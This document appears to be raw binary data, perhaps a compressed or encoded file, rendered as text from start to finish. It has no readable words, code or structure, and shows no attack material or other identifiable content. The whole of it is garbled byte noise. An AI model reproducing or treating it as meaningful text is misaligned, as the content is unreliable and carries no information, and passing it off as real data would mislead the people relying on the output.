�y<��_{���w�r�~���{��)j�d���!��ͯs��@-���e�n��a]��8z1��祪^�:_{�6%j�o > �v��P.�0jni`�H�?7���Nb�q��$��B��=DR�"�r�EX�0I���7�!��7%��GP��Ǵ�/���9QO��3q\�ݝ:�@���e��W�7N}���EU��̢�J�w?D<�n���w$9�.5�ĜQ�"�#�#�	.�ߡ��@U�Fc1~��:�!D�e����=7IΒ��\��$�4r���ZBd־�Ѐ# Q�YꙘW[��e@T�*�Dхr�i�A���v��f~(�{S�s!���-��{�J�����=5�T�e���̷�#�M3��Zl�5;��Q��ڸ�J�L��}:qݏ��[�t�ua���Cս[���f�}���B�����vs ֎�V��W�����������Օ7K��z|�\$1G-<I�����g�"����:ݐ�p�����g�B}���Qm�"�R;k-4Q��=�<�o��ʋ����qo��B7X���B�r�������7~�7�����y��9�/����>R����M�Lb�y���4~t�\1��0�|j\IDhM��n�#�r"L�󆡜�ӑ���l��W�?�ވ�{Paw�j�2�J�x3Rl:�>������Ɠq�p��v����׾���ޛ�~�	����o|��L�So��Im%��Ӟ(k�c��ꆨ1����~���Z}�zT�����^
�4��Dk�e���B�����{~�_͹�q��&1W��El-Hm�����B��/������������
2z���L�VWR��A�NZ<)�$��UN[��;`��hn`2q������>C��E)dR���y[�i�Q)%c�@Gb�R�\���?������o�]l���Q�eT�%a>��h1�:Ki�^��\�����ѓ:^�m����	E��Dz�d�cn�W��=x�>T��g<FU(�~;G�vs�ad�� �Kc��psu������r����G:4����"�����������b�e����QЈņ�����#�rOz�[w�/��5}aε8���6�~1�����L�m�{�ĦH<�U�vA�D�3�N1:��k�}��8�F��s�\��sQ�J��b�)Fnkg�N���L{���L,E�E�J�KX��*`��Z�����mU��1{���|���ſ�/���[�ֿ��>����x�&�Uj�#�m���K�ӄ�� ��3ǀ4���D'I���Z��)&��:1f�N� �܎�� ir���2�;<�p�]�u9��� �(�ՈY% �����s�׽A��po�_��;�w}��q��M&���"?�?����{s���)�O�c���A�k^|�c����� 9M�t ���3�}�0��\TmX4�i�����Y.4G5ԛ�m0Z���Hj=F7~L�����C�[� J����+�Fȓ�S�Psޔ��[=[���`��<����| J��H�w%�MY��������_�c��D3_x�Ĕ"Q!�]B���u�Y q4�0������v4G�:�)vOTfذSw�j�x���x�j�i]��(��}H�CFO[�ːc.v0
н�b�Y]9!�v]0IL㱺u��E@�p^T|��bu���v�wW �|��,�xm�K�)~N�Ke�8C��Tz4 �4�T'Z.�:!��M��0�@1���R�P��c.�`�}�;�δi�M+V�-�#�l��=��G��i�o�1�����ĕjH<nPU�4���IWW,ˊ���D���w0%N�:τ\�:�����Y�l��*���K��	x�����+������e�������WkN	K���H���ēo�@o�9��8��#��C�]�vӽїu~L�B��F$���2��!&ʆ jg���c�Y譒�g|xx�;�D�{ �7"�Q�<�e����R��{�r��	�7���L��wK%K�,ެ����.��}ã'�f:Y���}�x��#��G{2��"�G6�s�
�&c��<���з����@��10�	6D$��;hG��\:!@kF�(+)-$�iG)D�9��yƚ+�낅�T1G��
N�]�W�&�OŌ<�q����}c�����������9�ts�qS�K�p���`$:�K#�vs(ܖ˙�K�v]�0�ǂ9u���д���WG�����8�$�D��/NNAI�VA��4��a��	���t%FX��qV�e�x�F{�e��;x�:�X;7�%Q�r=G�L:X�[c��N�
����︚������߰Or3���q���ك�L�I�����O�+WjD��j�~��X�Cm���R�5oѝsG��ͨi!"���h�[��4��7|�O�7~�%�1>L	�r����5'βVd�t<x��!�# �|&����T��LsF[o�>���_���<y�s?]�����=�̟�3?�}|�:P
-Fb�"'m��J�"�V�*F���L����%N���i�����-�Ĕ��@+��""�I�}s����W������ԑ5B��Z���׏Z�s��r3'�cw�&̢�p��F#ҟ�Rd}6���ܯ����{Ox��!���vɔrG-�!�C&�L�H!2Y�ѝ�� <�������!F긮��� �����+����Q���� D��v5$�+��*A]�N"XgճE�����hz���Jt�M��O�{p*�R����T0��i$��!D������7MN��R؟A��-��(���7��
C�kDq1'�����1�V,f���X��9�)���nL&�B$da��qq� 8�Hc���7!Ȉ��Ĭ�4*t��1�'�pꇭJN���d���2�_V׀j�G�B���1*ݔZg�.\�N���S�W�:F�DZ��j��D�T�GK�kW���D���Y/=>�����6Z	�2ۤ�h��o-������b_�'e5�M(�q�,��Hy8��NF����(c�����%���H�˯�Oz���{�O؀l���_�̍�ր�,�0 ��o2z#�:V]������ho�Ix'9��#PM3q}N�����$��<��]!ӕ�)n����B{�j�%~0/Ϲ9l6��%�$��&c�v�1%~��	����'nz���N��[V�3�6j�ܶ���<���k�y"������%іR�5�n_�?�p�ȃ͸/����tn����5���lߧ!H��ԃ0��jw�0VG��0�����{.��v�J&�P�t��w*B��v�4�k'N3���{6�ZC����,��n�G�L9S��6E3�*k��8cQ�8�Q��k�GMas�ϗ�2�&�ˈ�� �z�2*����D����˞$0H��Qn�1M}�ޙ��̃'o��y"
�Wb´S�����4.)��S0�)�j�W��B{�>��;elH�$��B��vs�P�ޅQU>\���򻖨�����X�QJ#��hV	Z��o�ع]�9�����ڹ�,Ф�I�ܒZܒ�e�
4��o��H�m�
�;y�a��	nX$����G�'9��Ni?M��W�/�ſȿ�o���گ��?���FB�Y�`.�p�`�X�U���������[��Q3�.L�3�=(���y�b��a���P�Qw��f.�-�U7�	��t�Σo��2�8�N:�s}sňb�旰4�l/S[����?��#_{43��4en��׮��=Cґ)V�y�����P�B;�sZN�M�}��k�ʷ������@k�����,r{ƶ�!�^	>�	Ah*��xf�ۘ�$̕J�ܠ��hctS�r-���C��MH�"�b�x�]��T�p1���A�(F7q>	�67�Z�-+Ki�O�5�3N/ֹ��ԗ�V��]!�Y�������E�g�j "�����&����7�j �@o�7%��8�r�j4���`��F�L�����ō��T��y \͑���X^@��yhP��sŚ�jo��^j_�IX���\��wE�fXk�����E���;�f�ܭ���̑gg~�OW?�[��v笜�@����.��KO��$�������C�d�����_�W�W���O������H�����=~���_��_������89G���s����%�uk��*s̘v*N2�ҹ�Ü��:=�>�鎨\E���Pj%�W`�/��yFD����<q��\���S&�L���71��^��'ĶFLq�z���t	�5����Ǉ������.W�1y��;eUNw��-��ˊ�-)ʓ�s}}E��'5�V���B��Iݽ`�&z��bJ�b�(����LSbQ!��Z���᪁@ E�F�L�Su�k��R�@��foК�1"�+�kXO޴��+)!̜�����B��&_���R)!s�����cD"�T�joxޒS�tB ϝ��un;]��]/޸`n
D��XHD�����B�C��kCSB�a7�j����6�q`�As̈���^�A�[��p����O
�ch�AqH�F�ۋ�R� F��}�@�z�ܕNY�f��,K��Ĝ�~r�������c��*]9Lw��y�������q�
>�����ٳg{��҈|�{��B��:L��7���
�zG���ᚲ��gY*S�3\�LX���;�L��|k!�ȕ,���I����Hr:\�Z����x�0�K�wp~���ٸ�#���	ј��/;q�d6�?%&Wn�:/)�DiD�0CT��R���J��7?��:M�1&)�Q[�n���O������yb�Ϩӻ���S�H�I`��o�ib-.Y��bD�Lk�9&Zo�ޙ���u)�6����5Sڊ�1�ə�s�4����F`I`���6��F��#/ML���mi��n�V@���,��e�D��d�l�.3�bӿ���Ͻ~F2�#1%�)�\��1b(���R;'b!$���F�m֍�7��Ńʸ�ڐu�<k����go�S�2�I�� ��<��s�{{|L�&xg%bX�܈�)PcG��5p썓e�����}�JŸ-����ם�͌����C�6���y�BSt�����1/N�˧{K?��+�!���W�~�7~�s���?z�=��0��Z�Q�01[����)�J���Q�;sNt&S4D�����p_�B�csu�R;1&X�����Һ7�Pj�%GG3J>\R�ш�9��t� us�W7h �i���B�ф��jf���_��3���q�3�_�|��?�?q���{u$G!�Ȼ���|p7��ؕ)Cv���WHHXKa�&j��<��q�F#�D1'Jo�z4O�.uE��������2�)����!��F��")��R��s���L�e9�* �ҵ`AH�3��k'��ƩZ��sFR"��Y�&�1�J�7z��2�*�zݱ	x30x��Kw�268��h2��TvY7IA����O��bX��x+����E�g��xˀ՜��a0�3��(�p����ł��'�VU�!
]Gl� E�M��2{�[g1�A<:oU��lc�_|��I1�/���!B�BN�Q�I������b/�����T3�5c�@�(xG�kɢ)
w����ꫜ��}8�£��y��|�C��j���0&�կ6�z�"u��ކ���B��GH]�y&k�����g�i�C�ޝ��ǡ�^�T5��e��`iJ><�4n?�z��o3����ww�ݺ<fo:B`c Ȇ�1LH�}�@Dvw�Ŕ�v>\n��?|��_|���7�����1F�XYzFb@�۬[��@���쌄���)�>r	dq/(�+�fЊ�S�8��	�s��zl�G�b�(k!����������널���W&!���ǵʴ#M�H]k�F�ajܖ�ڔ'����a�_ԈI��k��"���˟����?�ǩPD��<�Rd�frN���DL�Z����e:Au�ϜO$`�hCʩ�}�JY�u5�(��7'�qvՠvlk�n�#��x�"����O�1��SjE\c����7s�la4n����䆚��B�8,��c�U�o�9��8M�8ϩ��0RC=���Δ����y��o��9Ѻ�
���,4��@����p��v�� ���P���9^�g��m������ь}��6 �����o�y�&_����?�w�I�j�,��6�b�B�,�L��=��I�#���I��A�'�u�z���M�c�X_�����]�;p��G~�]ݦ�8a}k:`,���y���C�η�w����_?ØQ	Ġ��nx�ё�9��%��Sw�X�#���� �Fs����v�U�z��i8�/Do^T�����ކ����H��,��.2W������H
P̣�le�л*�@�z�DulS��H������+�4�Z��8�83g��}0��F�}�,�Sexm��FR��c��##��_?�H��)g_�Ct�"z���q���ǰ��9��`3Ӑq���2����݊{{m����C�����$큲2zB܃"�>;�����p�V�x��0\d�%�m��a��qh$��$��HF��d��l#����d�b��2��]V�2�SǑ)�Z0�ٛҺh����A�/��L�ɵ�i�;'aa�F���_ :�)���R��)�-5���t�=����Ʒ޻!j#e���A�ϡ�2S����M}|��Y���|�$u�M��MHB�St�V�iq�wLÃ�Y_֕;����E?D�m�ɩ�Ҏ��p��#ܬ�E@�S�L��	���^<Eo��0M��~��U�4����w���/,���#b|��m��K�$���	���'���bf��k$��t�C�/�1�����"��X͈)azv�ޤ�U��ѥ�ajtujhȕ��\�	�4W�ԅ<���4E $0�p.�߈�ъ#�%e��p�����LhR�t
��Hi���|T)�~��L9����|U2�Æ��s�ٛ��p������"Ϟ�p�}�	���#�x�E&��r�1�#DrJ�Jp�q���`m?�D�o$���@B���`���>�nal�oB��hC�b>���!M()>����z��I��ct�Dc�Q��B��Z�H�Ľ^v��̈!�	<��t�IE����14"�8� Bm��`��b.7��a��!�!��V��0�3f���)��,��Y��AtSr#"pb�^�̓1/�������6r�=�wi�g�+�^g���tp��O�k���W����|IP���|�����ߏ3�%4u��s<_R<�e��Zz�DI��=_1I�F�qs�M����+�`�R�P�$O#N��y�t��\+=M�P�ЇoЩ	k�t�m��H�%0o<D�?2 �]W���("D��w÷޽�:G2�'�<�͆6�/ުnRS�GC����v�Y�J�3kkD�nv���2X..ЋkV��"N��@�k!���x��%a�j�ʾ{��3��J%�[��� ��h~�U:�f���XgQ��~!O�g��0�<֡��浾����2!>���x��ɸ�@�Ĕ���&���+�����f��0T��8��ր��Q��>���	�8��pl�#�y�6J��Ӝ�ZIiF�db[+�Ul��ǉ�'��5L\-��D�>��T��hwZE�W)	����:�5%&����p;��Y���f?"�EӪwt�,kY>�ԇ��&����{Nw���{NϞQ�['� �(m4s:.�Q�1��B9��E�R��Ӕ�d3���9Q��~e=u����*q��>��2��c���TX��⵿}3��ھ���p�s�͜w���"���b���#�H�$JhƽMXkndU
)�}�)���+�<�D����H�R��2��Z��T���|l��F>C����E���Hl���m���G��?:����._{�����5�p`Pa�v)�+)~m�##�܀x�������6"$:�9��� ��M3b����#ڔR
��	����,�.�6ϙ��v��v�"���(����Y)lf�띖�+��5�eeY�T�t�0��VM��W���~�MbUz�o�j�_��|��_$]=&]=�p��8��� ��4_�B�y���5��;����wp1e([��?��Ii"剔d���L��3�pC<\7���A�X���Gh���ߧJ�n�q㹉ye9�X���=����!�������W�(���Q��6����f��O��y$W�gIC�U�.:&��i�r��:I����/rp9O�$*��B���yFn�W�斿��X���;CA�4�Dv���� ��Σ�6�9�7kT�%]o��x×��`�я��1\s5B��?;i`��2�j�D�k���jC��VW��R�(T���K�V}�MZ�<��Z��DB����B�i��&H3�Y��=b�.� c��<$on![mߛ�	��WǷ����Gz�H$�L_�M�u����}f;I�zC�as�&d�P��D��ePpomO�-�{�eW�*��Tjs����#�a���ܞ��qW��vaxH�x�}��x�d0��q��jhl�������.7�
�H�����)���7U׏���?p�p�̣��V#�������U�B��K��A�8:@�D��ĥi�9k]	qB���DH���?5ʣ]wc�K���z]��:����lн��4��ᆄ8�2�A�r����!�ò݆��C|�nF�)5����-PO�U��3�"���C"O�X���b}���������|b��[� gm�:���91i�l����G�b~R%ڥ�HWwyTo̚D^�V^�F��~B�>~����2��[_���n@���jm�����q���>B}\`[��9ÜQ���qy��*���.��L���̔	m�$�&��o����91�E����L�K��P~X���m/��i�)ڮ	�^6 ���8noz&�f1���Ox7�9� q�����02v��# �	ӆ����y#+E�em�fe�1�E(+bJ+��=\t;�j9Q{��x�p5;��:����_�����
�()�Sv �� �Ja�����hF�J1hC�|_:�T�9��u<'���+�ը�������_�������y>�����6�=�%P0��o�����b�@ m�~B��c�1����nBT�J���c�ޚ�%>�� 1�ӂ���	k���_6�����$h#���
3r�}W%G�ل�"�Jf˂��{hLLAF�k��}\��94e�r�c�P��1Z��T
�)�y�3����0z#�r��*��|�!��1ԋff�i��V�߮,�/8���Kq���W��x���C~���g{@ێv"����GXJE��B�=!�}#��
zx�������L1��ǵso��5QN�VG�2�)E���E"�r8=#ܬ<�H��af]VnO�	���6���E��oRݫ-��E�*(�����������x<��|ܻ$���0��z�I[�|����M��3���u{����Fu���|Mݮp�#��S�t�Q;�����;�!s'ԉ~5�Ka�������ȼ&�ɪR�1��Y���Z�r����A�v��)ϟȴɈ�ʣG�0g�k��2Q}.1��� �4?�~3hˢ0bL�޽� ����'��C#?�^W}�r��9�f$�'��<.@����pv�s�]���AH���Qb����!1R��I��(��3q�^���6��7�7Ԃ!�B�1MĘ�7Q1o(.I�A�۷�08#�;���G�������N���~"��I��2��F�N�m�w����DX�ׯ9�Mէ����ov>�_l��t�/Y�����g0���_��}�����fB������-�i�F���\M��3�҇�C݁L��8y��L�HUv���FN��=���(�O:�k��,�_����l�͌x�ڎ_��c�E��r��������/����i��!�2ȃ��m�v���	��f��MĿ��{��ፇ!|��ȇ��YO��:��(k%�PL��b���wN�h'�i��E�5�NMJ�k=Kp�F% �켟D�)�Y�-��zRz�^��zO��L)��h�B@	���R����.}��kk��H9ݣc�[�1G��þ O!p?~/��zٞt�"�B+1���4"K��Y/����G5�w�te~������|ߛ����6eH����p�\����vFV��[m8:Rq��Y��hD���7Έ����ᜉ(�,Z�#�D荀籘-fD+a:�T G!� 10�T��R�݀Z�"��O)�x��c�����y3#%W��n�J ��p��("#����RdG8d��oU�Ua\Z�@�)'ZW~���'��1�b��_�P��(�W*�W�7�������/� ��~�=��E~�O�O�����}���N�t����(p߀@��n�3�4�mE��<@l\K�)�
4\P�7toVB��A3ݠ��@�L)��Z���n�1��c���EJ��tB8��.�f��!f�,��Ǐ�e]N<~�˲���S=z��(
g0>��S��JԎbh����8�LKY��y���^�*i���ع!��w>��^D�ӗ�,�/��V�(��s*����Q��/����	��=9r�I:��E�-Ӈ��$x'$�^STGf�Dd�w�[����oDϳ^1��u�e���$x�|���<��j���L6�8��L9���[���¥�W���=� ��9�J Ű?�[Ҟ�0ޜ��CU~��N��Є���,m�w�Q��?�������no�m�,�:��7�?��s���w�������S�4�p���)s'�-����PzCk&��L(:2a�>L(����&�� ���D������AH͙7�/��j }_j���t�uy�I2��8n��<�!�W7���0n��d���gv�z!=	;�CD	�|Q/�el(.��=ъKs/D '6Dnz�tI�����	���H�g���ô3�;�
�7 9�����2�D����F8������l�!nH6���ԃ��Ȇ�ҁ`C�jF�x6�VFb�_k8�\����ϝ�Es�E�ɓ,�I�����/c�;/G#���i���E9�oΥѮ��nFs6��QM�
#K"�K�OY_v|���=��t���g_�m@������;��_�1����o�}�GP��d �8$��:�V�m�e��������7���bt:A��uߐY�龻I��8	X��t8L9���<ٮ͸snG|�j���h/o,�.��ؐ�v����ANM��?��t�Z2p8<z�o��{B<��+oc��I�ksыȓ�,*�h`L_j�6�����֘�F�_�ngS���v{M�-`�._Q�?ۜ �ߍB���.����M��L�@6�9/�\�e?->���3ލ��B$j=�<Kp�Z�b@�7N�;���[3�in���u3�1v� ����<��F$�v�:wc�)xC3c���I��ލ|L�ڟ����9������%����_������w���Sb�'�ag\ӆ�#��b]Z�X [��K@���m�"��&�m�DY'AK����Q��|�����q�Xh�dt]'�۞1�y_a�67�;\����JjԣG����� !:ҁ��%�y����Zl��Gm���?��D��1"�'0/51�@�1T3Z0�҇ �.��v�����*Dy����*(�&ݜ1�Ǝ^�h@��E�F؝���HS�0n�L]7n��I>�y�b�~#v�fv/a��t�;38���r�vX(�@���۰x���X�C��w�u�`a��غ�=�,v�CU΍��FG�axf�18i)
<>�$앆�my��x[o��[����)��?�{�C���E1NX�$���<�F'Y$�;���T,�8��R����`m�ZhM��.ڗ�Q{�NI��	�`��bb���=	���c>Ki��әu]�4�k�1�!lM��HH3�� �@��C��G7!͜���\����&$\�d��kt�F���&����A��a�A�[�R�6���v$d������Fm�:�a���'ssUud䢛*:,�c����W�:���_dE(������җ�][%��≺v��7����ܬf����ϔ��p6�=�%�?b�I��5q{S����0R����q&M��[��뫃&�������m���@��?�����!yJ�[�N_��Hb5��̖��5󸨖��)���5A+}d�X.H��8Г(��q�uJWBL�_��Ձ�3Es&�b��I�oP�8%_g�q���O9��n�<�ձv�0#�G�9��Q��U�hz��տ]�쎼�e��Qk�@õ�>&13�KB�x�L��.����m�/��p���*t�$yݛ�ה)*�`|^����U<�SG2̈�}��;�n���:�D����1l��N�v?�����}8v���Fm.S�F��������X�w���|" �VQ3��z�5!$0�r�,F�dE�k�7(��]�G�ѕ��ڕڕ6���O#����a�ը��/7��?�~ч����������o���[f	�m���D��l:vȃ����b�B3吅&@t!;*�F,t����ˉB�����af���G�v�>�1z��N�L�1�+�j3HH���u=�{{�Y˲K\/7��Q�7#AFp1�HT$�W�P�2�;���\L��B%	�<�t��"B�g*�X�Lve˥��o�#���F�Z}r���^iN�������T=�mW���G3jP�3�L]�E�G����l��g�:U�K��3�/��v1��g6YG�jq�c�+�z�Z;k	��\��|�~�[��⿛՛���"\!\]oDy��m�y��c�Um�����ZYJ!�>P�|���?{�E��z[o�S�?�'�6��vCi�]�1r��NB���X�,u�Rxl�dA4B�ZQ8�1��R
j�R���*�D�N܉���?B�%�b���)�~ǡT�)3�G\���;O�����;Q\���̥�G�e1.r`ϑ���ᖚ��}A�h#����%�%��	�cd�L4�H�XGĩ\�DNF_0n��HH��V�������UӲ��aR�a&4�� �i�{ˣ���&XG����_��?c#hh�Ǽ\��k��,⪚ad�8���Eo�R�Z�5E%�0癜2]�n��hb��'��t*1�0"��7+2H����wW7�̦�)�01�$Q���F��\o���Z��'o�1o�m}��W�}�~�)"Yq�p��K��[����(:E	�2�k�BG��1pkwTY��jg%p8�gE΅aE#2QG.�0��n	�@��O~����]�I��D��m����iw��=��B?��D��&*}����?�+{i���"Ilo*Dx����	�D]���K�r6Uu�6M��f��}���!���\��/� UZ��%U�}�t�Vǐ���=l��H�u%XA	>��F�]�hDZS6R��6,�I��1ۋbF�g\]�,��:�]�f�n�RV�0W9�҄�T�Є�� Ʉ�aR�4t�i��e#bKό�g��?�7�]�S˛q�����}������m���j����x��6�����.r+��[vJ�A+�}�>�F�4x&㆕D��:�i"�LN�Db�1�ƯHA(���MQ{��1S��1�zb����z��$1Ot�{������ł/ck;'�L�d>��+BW!����i��u�[b؅O�C$�$�H� F܁�K�Dq����ѐu�q��xU�� 		!�)b`�yʤi&'�v�fcl�u�"��;���D�r���W���-
ۜ��8�:F���Pu������1�;]�������:/n�?U�7��\x���K$xt���&m�Ȼ�w���ş�8a��ߜ�����wɯwyw����r}�L��(�_D�m�����~����N@5���h�V&P'4x@ �y2j���4�5ӥRV��W��za)�fp8�L)�rM�!��������%��7��3#M	8n�t�H�F��6E'������ȸ�l�5��^� 2c�1m�X���G0i(W�~�-��	�K-��sD.��R6,6�6��B|�s�\�z��]�`$<��Lv���dH�i�H���ܭ��1��3r�]z�x���L}a��hlxb��Ձy�<' %�i����k�58�N��/V��x���w,�_gSdY�~������/�q��A>ݻ?;CXf6�o8܌�;PE�� ��>�j��S��в��G�#_����o�����Cy[o�m�uL�?��sz���b�0;����ȕء��Q���B��ظd[���~��	fPO�eY�12�L�iHs/Ss�DwNJ!c�ݾ}��@�o	A�7;u$�_V��/��͌��NC䬞��e��5����@B��	�T���$oV��Y�k��c����քt���䌄�c��=�F�-9l�lftq���.��}��&3T���]�N2I��/Ơ��X�MW� 3W�t�`}�(�򘦉��4�jH���B�8)K�N,��UwT��Y���Ԃ�u�<��9��G֨���w��Є�n�^��˲?/=�뱲�Y�73�#��/G��(ל"9'�@����)^��N)���9N��\H�r	�J!�����=ɷ�����RWx���{��J��$����q`b�w-r�{uO�mt�=+�����q�q�����Wbن��q�*�u2rc����	�Q��<DB^�26"�%M�@F|s>����*�@� g;�����p)]zx��l�<Xe��{�Ux��xnˆ���}�9[�cr���M_R�l���D��*'��b<����6���d��5��v�@�!o�p"qP#���C��b�3$��n���~�t�J푍O��2�On��1�	��у`$3z��~	WyFA�ڍ�
ar��#s̎ތ�$���#}]��2p�UF�*���<A��c�7�Ջ�s�E��e�ۻ���ϰR��k��U���Wsb�g�y���7=�0!8�]�q�]�UB~�s�'����A���=� ���A�1y�g����y[o��߬H�:"�f*+ڣs@���t߰��h��Ah�º)������ku�y�L9�H��j�]db���6��Y5pLg�����A�i�cm@�a����ˮ��	܎�֐��є��a��<���A�C�n�p��I��!@1 ٟoL�p��O�̄�����Ɩy�~����e7;+o|��V ���Km�>�^"9�����ې�0�k�̝��\�;4���HA40����&ݻ�͜NDH9��ӌ�BmV��d��ㅋ#��C|�K��� �Ǚ���{��m&ŉG1�;)Gr��`L
-ML֝jZzF�m���m>��҇7�]E���w�g�%�_ܲ)�.StCnG�����~�q�'�_���{�<�'��I�4a�kρҌ֍�g��
!fB>��R[�I��Wg�e�[K)��^2d�;�̿����x�o�m���eeb�f��VЉ6Z�k�1NDZ��
VWȃ�ZN����}m[�Xc�ȩ9�s�}8�dL��,�D�R�:9o@�V�NN}u�-�����	]^�_��!��zh�~�CT�����*Ҕ^!���B�h,	��6�abU���}�ѝΧh\c|����5����8����q�@��8T;�;�"�u_�y�|!� �aF��5C�#��{�8RuE"t�75�h�<Y�5�Bd���L�&�� �[�8��$F�]�`���H��Gt�(B�1��J���h��b$M"	#=~���;���ޛ;��F�)�0E���~h��h�����IC��Ǩa?Y���GU7����u�����b�6�cI�}�
!]{�֍��vY�@Ȼv�:����98����4�!�4���d��0�Td!|���m�����*[4P0Z �z@c'(�$�U�b�{ ��ϛ8�nlUY7�weΙ")���S�v����c�0
�D��HN�G�Y#��D��'_�&9�Յ�!��n��{�9os�d��ۂ�[K��+^D�4=�c.cC\�Ӊr�B�t!�ypb&h�Q�<zFB`x~p���&��Y�0M����@� 53�6�m���;m0w�:�!#�fTW�-�0�D�����r���ۢ�9�~2`���H!��j��9NX܌l�Nv���{�z8\=��{_�����ɻ����᝛#��D��r{���[ڇw�^�����l8ۅ L�K��/�~�;ߤK�-�<H���E>�t���c�\��5a|��i�1��,�˰����W��C N�7$��Uü����T] ���(J�!&.�:�H�=�.L�:�:!IYw3�L����-���8�3S�{��4�s���P�	7)����Z�4ݓ�?�z�&>ј�P���kCF.�f��p��_Զ�|�d�ˌX��l��f�� K'���];[#�H�%��@�r^'��	�;1u
ތl��a�O�#X;���<4/a���'��YY�]��x���N����z+d�>��a�]�d)DT����2�]�+mؠ˅?	�w)���2�Q��Nu�`l���V�o��A�c2t�!&B4b�x�g�?�����./.�v���1'��iF4[��7�)!����q�3�uW��E�O������	�(J�r����?;��=�{z5t��R�dʩ8�0�e'辭���>��A���ۦgz\ј	�PH�0�ZQqc�I=ik� ���|��wK!	�)3H_�F/�I��:⪫ՙ/GF�@�J�ޘe�f��:��#I���B�j8��2������z1�yy��r2{���$$ɦ��v��]�2��3ڎ5l\ݏ���I�p��Ȏ��d��r�1�U�����*��	�	����T�a�@�'7������%uCB��{eW���}���8���7`)�B���I�N��WU����c�'���^]����JS��B��Z
����w/XN�w޵���R������a��7b;?���d�T����Z$o%��7���C"`��'�d;�\aB"�#2Ou��u���$�	�?,�e �\��$���������G��U��	�@��6zEÄ!-+�0�S�`�F�v��@��Hy���Ҍ��Iy"䃧��׵����m��I����Q%�Ĩ�}C���)���ODB�ku9;�ngQ�G�q���\�_���&���E%a�0)lH�=�H ����H�6�tS���[��� ��~��b��C�ߩ����i?tS�##Lm�B�8lvƓ���_�N� v���&&��/�m�H@%���;��m�&���鍎��u3�G
�q	����`�=z��wzYY���)���rZi�;�2R��SWZ�����~ �c{Ό�������}f�'-���,@ �-��i�|��g7������I�m�Ed�b�3弇n�R�������c2���z[_�XG�BR��KF���SrB���{��8��(γ��*�:��sN�rvU�9w�v�I���n���#!�͍��-�'P�]6iړds�S��v[M7�Kx��X��iS��KH����6��f�Lx��9h@Ags-Mb��J��uFAD��"�(�֤���#����P�H��Q;��!�Y��_�h�"�7Ȫ��������}g�\�������*jc6�lfe#�W�A띮���͏a|m]�V��YM���6�?��:�T���$�;�.UY�Q�(�i��j�<�'v'�i��춵m�N�����vۇDm�ތ���v!Qd��������f��&�z��	9�v�����}|�������ǆ-m�W�p�m������~b��XJG��	�R��R�&Ă�^r�лޞ���]Iib�� X�Qy8� �AҾ��$��u��A?^���e
�b�����9�����ؐ��x���g�i �3�Gǆ�_�&����M4�@�v� DvNȖ�>2ä�pҪ���'tqE������6#3s��8/�I���+��ȉ@W���3��}@@
�i��P�Dh��	qM��1�	qpR��ǇH� H�J��䘾27�z&�DL�뮋v������x�޼;�M!���w�2�Y�������VH���	>:1{����A���AT��L9ӵ����CȗjǼ�w�^N.�M럏T�O�������]}������߃w���9���o�_����Z�0A�hl�k�J�j��@�NЉ�Vʪ����O��U����L=j�桢A~��V��7��N:B���,��r�>���S{�$�����c��M��o�_��nH�6y�k��q�|aoʞ�{�Ʃ��]&�US�Dܵo!v`!"������
*���)��g�P��B��Q|M�Vu����-1��O</SDt�<�	��ζl�BG��k��7dؽ*�AL�:���#'�����1M	��1ɰ��E� Dk�𪆎���!�i�]ɵqZN,�1�Lo'�)����*����ĨݵO� I�?�hj;ov~��Kٛ�lP^AI��b����5>�!e�79c�"�OK��Z���_��c��Y���^�CBpï�~����f�O��0��?����z�����~.���㘮���͠L�ՒUR�	��zr�>
jZVԌ�4T���5aC`��DW�l��}�|qELI��+�nh��͙#JR�l\T�Ն�S�|��CU�6�	;�𓯏I|��ԝN_~v��`�� Ծ����d>�����wS��Xubސ�9�:��M�����m�c@���ŝl���6"�6Zڎ[%8'��=��"ھ���PSZ�p"k���֌V�{�\E�ְ�(��}�XL�џD�`0�Ŕ��{bP��ǎ���jCk�Z�׆6�4��|��*�uZ|m�����������Ǐnxt8"!�	���dֵ�)�Ɠ��ѳ`jwS�m��Z�h�<l@�ظ!>�k��5]���V�5 nH�����Vw��e3�<l��NM?���U_���M��b��Q�<[�)��������������y[o���pz셎B�݈�*��11b
�}q�K��֊�P�Q-�����=!����뺏cv�ĸNY��ғ�þ8�o2�<N�+�w���B�do�"��m�'�њ�.���tܳ���1}l�ۈQ�!�uV�>�����{*��^���@�1�g����P��y���ᇞ#c��QAI��@Ŕ��c��]�3
2v����u@��<�O�`g�$4â�,��l��N�\�#��:��XL@��L<s�6���X̜KkHT����~ʙ8G]�Z��	�'�)e�R�R�8�ǍG����ZU��.�7��ZX�>���]���뜨a�3L��Dm�Nѵ��2���{!E�|5�S7�nx���`F�n@����"/5 ~%��+�+)l>>@C~ލ���������7���?�E��z[o���X�#��N��y�����k'J��Ժ`ƚ���� ޞ
+�C�{0iح1�~]33�=1D��ޓuE���^�>��) i�����L�HH���O�a{>n��{ue����0�g��F4��0�(�{p\S����(ÿ�g����!��⯢�[2���q_rU��3g����>D.�|mp����ȃ���3B$y����hB߅��ݰ+��fM��J�MI�h�u�5�
&{����ޱdX�Ƨg^G�m�c`{�9(͂w]�#4�f� y�;���a��zSnKAh �)����94N³w7Gd��E����Νk���|���`�� �KM/x�w_����}�v�� Rnώ���y\fmmo�)zhF�_#e19����o��aLd����q��������s����7�e��	���ߎi���giB�v&�r���`za��-y��uA��w��]$Ќ��b�S"�i�+�;\'�U�9�js��0V��T�	���Q�V�'��p�5�����g�k��jp��4�Z %�� �D�H�85q��݇�!j~)�ج�SНC���Uۮ���*��x�����M���y�&$�u�x�M܀��].[3Q���p��Q��ޟ�b�)dg<�=�U��IVQNw�I�n�>�Ll���2q�1�e{rx�ڶC��ڜ��'B�H�NB��c@z�4ΒU�G�dw���6B���I�Zi1���:DE{���J�i�(i���$3!���v?���s�	���f�RIsd��@�]�:M����;��?8�G�_�����ӖA0z�S�0��3wB����q>��6��1v��wD���1�#�͎=NGTfO�5��lF��?Կ�����[�+�'������T!��E���(t4����u#喧���N@"�|&�oy1�u�f��o�Qg�A��6��O����7y�}1s	��q�����	�%��;��9���Gd�U�B��&c�1����@K@���eo��l�Ō�j�F��b0&��d64��-��jz!� m$a��1#��`w�������q�8�{D������[Uy�n彙�������m�$���Ã"�#4����wD�"D�����?�رo�x��G0�5�=qqH�FaF����C0r1���)�(�Ɩ�R����4sz�Y�mͩ�7�����*�@���RK�8��	!L����1����*�?S�(F����SW{�P&�AI�S������2���|s��0������[g"���Q����}��H5#��\*C��ԆFGVL��D�fv4R�Pa��0�2����}f;Dj���H![ �Q$2<j����W�?g?e��'y�c��Q̱pe��*